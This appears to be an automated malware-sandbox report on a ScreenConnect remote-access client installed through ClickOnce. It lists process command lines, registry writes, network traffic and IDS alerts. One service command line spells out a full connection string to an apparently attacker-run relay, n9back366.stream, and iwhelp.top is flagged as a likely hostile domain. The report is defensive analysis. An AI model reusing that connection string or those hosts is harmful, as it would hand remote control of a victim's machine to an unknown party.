
Creates files or folders in the user directory
- explorer.exe (PID: 4488)
- dfsvc.exe (PID: 6508)
- ScreenConnect.WindowsClient.exe (PID: 4624)
- ScreenConnect.ClientService.exe (PID: 2632)
- WerFault.exe (PID: 7024)
Reads the software policy settings
- explorer.exe (PID: 4488)
- dfsvc.exe (PID: 6508)
- WerFault.exe (PID: 7024)
Reads the computer name
- dfsvc.exe (PID: 6508)
- support.Client.exe (PID: 5968)
- ScreenConnect.WindowsClient.exe (PID: 4624)
- ScreenConnect.ClientService.exe (PID: 5732)
- ScreenConnect.WindowsClient.exe (PID: 2152)
- ScreenConnect.ClientService.exe (PID: 2632)
Checks proxy server information
- explorer.exe (PID: 4488)
- dfsvc.exe (PID: 6508)
- WerFault.exe (PID: 7024)
Checks supported languages
- support.Client.exe (PID: 5968)
- dfsvc.exe (PID: 6508)
- ScreenConnect.WindowsClient.exe (PID: 4624)
- ScreenConnect.ClientService.exe (PID: 5732)
- ScreenConnect.WindowsClient.exe (PID: 2152)
- ScreenConnect.ClientService.exe (PID: 2632)
Reads the machine GUID from the registry
- support.Client.exe (PID: 5968)
- dfsvc.exe (PID: 6508)
- ScreenConnect.WindowsClient.exe (PID: 4624)
- ScreenConnect.ClientService.exe (PID: 5732)
- ScreenConnect.WindowsClient.exe (PID: 2152)
- ScreenConnect.ClientService.exe (PID: 2632)
Disables trace logs
- dfsvc.exe (PID: 6508)
Reads Environment values
- dfsvc.exe (PID: 6508)
Application launched itself
- chrome.exe (PID: 6360)
Create files in a temporary directory
- dfsvc.exe (PID: 6508)
Process checks whether UAC notifications are on
- dfsvc.exe (PID: 6508)
Process checks computer location settings
- dfsvc.exe (PID: 6508)
- ScreenConnect.WindowsClient.exe (PID: 4624)
Detects Fody packer (YARA)
- ScreenConnect.WindowsClient.exe (PID: 2152)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
175
Monitored processes
39
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 8 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=6804 --field-trial-handle=1892,i,10100404972146051517,12300198196152800747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1604 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=6500 --field-trial-handle=1892,i,10100404972146051517,12300198196152800747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1864 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=14 --mojo-platform-channel-handle=5880 --field-trial-handle=1892,i,10100404972146051517,12300198196152800747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2152 | "C:\Users\admin\AppData\Local\Apps\2.0\7V04V1NL.18C\DCMAWE2N.6XB\scre..tion_25b0fbb6ef7eb094_0018.0002_d978806bd57cdeff\ScreenConnect.WindowsClient.exe" "RunRole" "ed890ec1-cd63-43e6-83c7-df3c10d66bc0" "User" | C:\Users\admin\AppData\Local\Apps\2.0\7V04V1NL.18C\DCMAWE2N.6XB\scre..tion_25b0fbb6ef7eb094_0018.0002_d978806bd57cdeff\ScreenConnect.WindowsClient.exe | — | ScreenConnect.ClientService.exe | |||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 24.2.11.9022 Modules
| |||||||||||||||
| 2548 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2632 | "C:\Users\admin\AppData\Local\Apps\2.0\7V04V1NL.18C\DCMAWE2N.6XB\scre..tion_25b0fbb6ef7eb094_0018.0002_d978806bd57cdeff\ScreenConnect.ClientService.exe" "?e=Support&y=Guest&h=n9back366.stream&p=8880&s=1bc03534-2ee9-4a1e-9d60-8c14be8a46fb&k=BgIAAACkAABSU0ExAAgAAAEAAQBdYu1PzVHgfVb7UuyXuckbk%2fzcrKGE4dq8pP%2f0LQ8%2fZqQ4V8FHzkKTa07POSoiAptP7enRlT4y7qmDcv9V05xrZyOwoW4V7jdSgaO2pVamOIOkaubwl7qgZGm51um27sYvrlWd7ffEWrb7IOPjiGbxHt%2bFi3cXqE5lwf6OlxToOKnT5QUTUVGTz9Wd7uWFJkEWImDCUXVJVa%2fmuGbtPNaQGiLpeYqQsrLNSosQ4I2QTWuuC6TpOZRkJeWFh%2fT008jRBT%2b0%2bMVxCikpkQBIyDMmHpU%2fistuScTkI6BXQmUnDeisMex1%2bjsvk7gfWydxclrJ%2btATbVVNM%2fc03s%2bvPauy&r=&i=ADDY%201234" "1" | C:\Users\admin\AppData\Local\Apps\2.0\7V04V1NL.18C\DCMAWE2N.6XB\scre..tion_25b0fbb6ef7eb094_0018.0002_d978806bd57cdeff\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.2.11.9022 Modules
| |||||||||||||||
| 3172 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5548 --field-trial-handle=1892,i,10100404972146051517,12300198196152800747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3992 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=6624 --field-trial-handle=1892,i,10100404972146051517,12300198196152800747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4164 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=6744 --field-trial-handle=1892,i,10100404972146051517,12300198196152800747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4328 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=6352 --field-trial-handle=1892,i,10100404972146051517,12300198196152800747,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
40 469
Read events
40 121
Write events
305
Delete events
43
Modification events
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000502EA |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456A48A294F7A40804AB924005FF030B61F | |||
| (PID) Process: | (4488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FeatureUsage\AppBadgeUpdated |
| Operation: | write | Name: | Chrome |
Value: 6 | |||
| (PID) Process: | (6360) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3172) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000C5C8C0E82078DB01 | |||
| (PID) Process: | (4488) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (4488) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 040000000E0000000300000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
Executable files
29
Suspicious files
421
Text files
55
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF1378ae.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF1378ae.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1378bd.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old~RF1378bd.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\coupon_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF1378bd.TMP | — | |
MD5:— | SHA256:— | |||
| 6360 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
41
TCP/UDP connections
100
DNS requests
91
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3564 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1476 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6196 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
6196 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
6196 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
6196 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AMpg5-cnrANo_2018.8.8.0/2018.8.8.0_win64_win_third_party_module_list.crx3 | unknown | — | — | whitelisted |
4488 | explorer.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfIs%2BLjDtGwQ09XEB1Yeq%2BtX%2BBgQQU7NfjgtJxXWRM3y5nP%2Be6mK4cD08CEAitQLJg0pxMn17Nqb2Trtk%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1476 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
3564 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
1476 | RUXIMICS.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6360 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
6708 | chrome.exe | 66.102.1.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ocsp.digicert.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
iwhelp.top |
| unknown |
accounts.google.com |
| whitelisted |
content-autofill.googleapis.com |
| whitelisted |
www.google.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6708 | chrome.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2632 | ScreenConnect.ClientService.exe | Potential Corporate Privacy Violation | REMOTE [ANY.RUN] ScreenConnect Server Response |
Process | Message |
|---|---|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741772
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\win32\isoreg_direct.cpp, line 1127
|
dfsvc.exe |
*** Status originated: -1073741772
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\win32\isoreg_direct.cpp, line 1127
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|
dfsvc.exe |
*** Status originated: -1073741811
*** Source File: onecore\com\netfx\windowsbuilt\iso_legacy\base\isolation\hier_hierarchy.cpp, line 230
|